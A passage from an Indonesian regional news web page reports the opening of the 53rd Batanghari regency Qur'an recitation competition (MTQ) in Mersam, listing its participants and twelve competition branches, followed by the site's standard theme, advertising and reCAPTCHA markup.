<p>Menurutnya, dalam mencapai Visi mewujudkan Kabupaten Batanghari Tangguh berbagai inovasi sudah dilakukan untuk SDM masyarakat berkualitas. Salah satunya, Guru Ngaji Tangguh tersebar disekolah dan juga Pelatih Olah Raga Tangguh tersebar disetiap Kecamatan saat ini sudah dirasakan manfaatnya oleh masyarakat sekitar, sehingga dapat berdampak kegiatan positif bagi generasi muda.</p>



<p>Untuk diketahui, pada pelaksanaan MTQ ke-53 kali ini telah dikukuhkan oleh Bupati Batanghari Pengawas, Dewan Hakim, Panitera dan Pendamping Panitera 109 orang dengan jumlah Khafilah yang mengikuti berjumlah 667 orang dari 8 Kecamatan.</p>



<p>Adapun cabang-cabang perlombaan yang akan dilaksanakan pada MTQ ke-53 Tingkat Kabupaten di Kecamatan Mersam, antara lain:</p>



<p>1. Cabang Tiwatil Qur&#8217;an terdiri dari:&nbsp;</p>



<p>a. golongan Tartil Putra/Putri:</p>



<p>b. golongan anak-anak Putra/Putri :</p>



<p>c. golongan Remaja Putra/Putri :</p>



<p>d. golongan Dewasa Putra/Putri :&nbsp;</p>



<p>e. golongan Cacat Netra Putra/Putri.</p>



<p>2. Cabang Qira&#8217;at Qur&#8217;an terdiri dari:</p>



<p>a. golongan Mujawwad Dewasa Putra/ Putri, b. golongan Murattal Dewasa Putra/ Putri,</p>



<p>c. golongan Mujawwad Remaja Putra/Putri, d. golongan Murattal Remaja Putra/ Putri,&nbsp;</p>



<p>3. Cabang Tafsir Qur&#8217;an Putra/Putri:&nbsp;</p>



<p>4. Cabang Hadist Al-Qur&#8217;an,&nbsp;</p>



<p>5. Cabang Hifzil Qur&#8217;an Putra/Putri,&nbsp;</p>



<p>6. Cabang Syarhil Qur&#8217;an,&nbsp;</p>



<p>7. Cabang Fahmil Qur&#8217;an Putra/ Putri,&nbsp;</p>



<p>8. Cabang khattil Qur&#8217;an Putra/Putri,&nbsp;</p>



<p>9. Cabang Menulis Ilmiah Al-Qur&#8217;an Putra/Putri.</p>



<p>10.Cabang Barzanzi Marhaban Putra/Putri,&nbsp;</p>



<p>11.Cabang Qira&#8217;atul Qutub :</p>



<p>a. Golongan Whusta</p>



<p>b. Golongan Ulya&nbsp;</p>



<p>12. Cabang Penyelenggaraan Jenazah.</p>



<p>Pembukaan ditutup dengan pengibaran Bendera LPTQ. <strong>(Diskominfo/IKP)</strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faksesjambi.com%2Fnews%2F03%2F06%2F2023%2Ffadhil-buka-mtq-tingkat-kabupaten-batanghari-ke-53-di-mersam%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Fadhil+Buka+MTQ+Tingkat+Kabupaten+Batanghari+ke-53+di+Mersam&url=https%3A%2F%2Faksesjambi.com%2Fnews%2F03%2F06%2F2023%2Ffadhil-buka-mtq-tingkat-kabupaten-batanghari-ke-53-di-mersam%2F&via=Jaringan+Informasi+Jambi"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://aksesjambi.com/news/03/06/2023/fadhil-buka-mtq-tingkat-kabupaten-batanghari-ke-53-di-mersam/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aksesjambi.com/news/03/06/2023/fadhil-buka-mtq-tingkat-kabupaten-batanghari-ke-53-di-mersam/&amp;media=https://aksesjambi.com/wp-content/uploads/2023/06/1685818502299.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Fadhil+Buka+MTQ+Tingkat+Kabupaten+Batanghari+ke-53+di+Mersam%20-%20https%3A%2F%2Faksesjambi.com%2Fnews%2F03%2F06%2F2023%2Ffadhil-buka-mtq-tingkat-kabupaten-batanghari-ke-53-di-mersam%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aksesjambi.com/author/admin/">AksesNews</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AksesNews"></span><meta itemprop="datePublished" content="2023-06-03T22:23:31+00:00"><meta itemprop="dateModified" content="2023-06-04T01:57:49+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aksesjambi.com/news/03/06/2023/fadhil-buka-mtq-tingkat-kabupaten-batanghari-ke-53-di-mersam/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png"></span><meta itemprop="name" content="Jaringan Informasi Jambi"></span><meta itemprop="headline " content="Fadhil Buka MTQ Tingkat Kabupaten Batanghari ke-53 di Mersam"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2023/06/1685818502299.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1488"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_6976f96ff193b = new tdBlock();
block_td_uid_3_6976f96ff193b.id = "td_uid_3_6976f96ff193b";
block_td_uid_3_6976f96ff193b.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_6976f96ff193b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6976f96ff193b_rand","tdc_css_class_style":"td_uid_3_6976f96ff193b_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":59169,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_6976f96ff193b.td_column_number = "3";
block_td_uid_3_6976f96ff193b.block_type = "td_block_related_posts";
block_td_uid_3_6976f96ff193b.post_count = "3";
block_td_uid_3_6976f96ff193b.found_posts = "20686";
block_td_uid_3_6976f96ff193b.header_color = "";
block_td_uid_3_6976f96ff193b.ajax_pagination_infinite_stop = "";
block_td_uid_3_6976f96ff193b.max_num_pages = "6896";
tdBlocksArray.push(block_td_uid_3_6976f96ff193b);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_6976f96ff193b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6976f96ff193b" ><h4 class="td-related-title"><a id="td_uid_4_6976f9702e9ed" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6976f96ff193b" href="#">BERITA LAINNYA</a><a id="td_uid_5_6976f9702e9f5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6976f96ff193b" href="#">Akses News</a></h4><div id=td_uid_3_6976f96ff193b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/25/01/2026/m-syukur-saksikan-merangin-fc-hadapi-kota-jambi-di-final-gubernur-cup-2026/" rel="bookmark" title="M Syukur Saksikan Merangin FC Hadapi Kota Jambi di Final Gubernur Cup 2026"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/fbf878db-c2db-4110-9083-5de083154010-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/fbf878db-c2db-4110-9083-5de083154010-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/fbf878db-c2db-4110-9083-5de083154010-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/fbf878db-c2db-4110-9083-5de083154010-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/fbf878db-c2db-4110-9083-5de083154010-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="M Syukur Saksikan Merangin FC Hadapi Kota Jambi di Final Gubernur Cup 2026"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/25/01/2026/m-syukur-saksikan-merangin-fc-hadapi-kota-jambi-di-final-gubernur-cup-2026/" rel="bookmark" title="M Syukur Saksikan Merangin FC Hadapi Kota Jambi di Final Gubernur Cup 2026">M Syukur Saksikan Merangin FC Hadapi Kota Jambi di Final Gubernur Cup 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/25/01/2026/polres-tanjab-barat-pastikan-pesta-perak-25-tahun-hkbp-simpang-rambutan-berjalan-aman/" rel="bookmark" title="Polres Tanjab Barat Pastikan Pesta Perak 25 Tahun HKBP Simpang Rambutan Berjalan Aman"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/d249181d-019d-4bf6-a3b4-d2f4357c4960-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/d249181d-019d-4bf6-a3b4-d2f4357c4960-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/d249181d-019d-4bf6-a3b4-d2f4357c4960-350x263.jpg 350w, https://aksesjambi.com/wp-content/uploads/2026/01/d249181d-019d-4bf6-a3b4-d2f4357c4960-1025x769.jpg 1025w, https://aksesjambi.com/wp-content/uploads/2026/01/d249181d-019d-4bf6-a3b4-d2f4357c4960-768x576.jpg 768w, https://aksesjambi.com/wp-content/uploads/2026/01/d249181d-019d-4bf6-a3b4-d2f4357c4960-560x420.jpg 560w, https://aksesjambi.com/wp-content/uploads/2026/01/d249181d-019d-4bf6-a3b4-d2f4357c4960-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/d249181d-019d-4bf6-a3b4-d2f4357c4960-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/d249181d-019d-4bf6-a3b4-d2f4357c4960-180x135.jpg 180w, https://aksesjambi.com/wp-content/uploads/2026/01/d249181d-019d-4bf6-a3b4-d2f4357c4960-640x480.jpg 640w, https://aksesjambi.com/wp-content/uploads/2026/01/d249181d-019d-4bf6-a3b4-d2f4357c4960-681x511.jpg 681w, https://aksesjambi.com/wp-content/uploads/2026/01/d249181d-019d-4bf6-a3b4-d2f4357c4960.jpg 1280w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Polres Tanjab Barat Pastikan Pesta Perak 25 Tahun HKBP Simpang Rambutan Berjalan Aman"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/25/01/2026/polres-tanjab-barat-pastikan-pesta-perak-25-tahun-hkbp-simpang-rambutan-berjalan-aman/" rel="bookmark" title="Polres Tanjab Barat Pastikan Pesta Perak 25 Tahun HKBP Simpang Rambutan Berjalan Aman">Polres Tanjab Barat Pastikan Pesta Perak 25 Tahun HKBP Simpang Rambutan Berjalan Aman</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/25/01/2026/irit-gesit-gen-z-abis-kuy-upgrade-ke-vario-125/" rel="bookmark" title="Irit, Gesit, Gen Z Abis! Kuy Upgrade ke Vario 125"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/8c334a49-a5df-4dc5-be5a-783fac7fd827-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/8c334a49-a5df-4dc5-be5a-783fac7fd827-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/8c334a49-a5df-4dc5-be5a-783fac7fd827-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/8c334a49-a5df-4dc5-be5a-783fac7fd827-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/8c334a49-a5df-4dc5-be5a-783fac7fd827-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Irit, Gesit, Gen Z Abis! Kuy Upgrade ke Vario 125"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/25/01/2026/irit-gesit-gen-z-abis-kuy-upgrade-ke-vario-125/" rel="bookmark" title="Irit, Gesit, Gen Z Abis! Kuy Upgrade ke Vario 125">Irit, Gesit, Gen Z Abis! Kuy Upgrade ke Vario 125</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6976f96ff193b" data-td_block_id="td_uid_3_6976f96ff193b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6976f96ff193b" data-td_block_id="td_uid_3_6976f96ff193b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_6976f97031bec_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_7_6976f97031d9c_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6976f97031d9c" ><div id=td_uid_7_6976f97031d9c class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2986332992265225",
    enable_page_level_ads: true
  });
</script></div>


    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 6976f970b6b87
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[59169]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6976f970b6d66">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_6976f970b6d66" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6976f970b6d66');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6976f970b6d66");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-26 12:19:44 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6U9BQ0Dj8qh2LaUazOa0Dg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769404788761');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>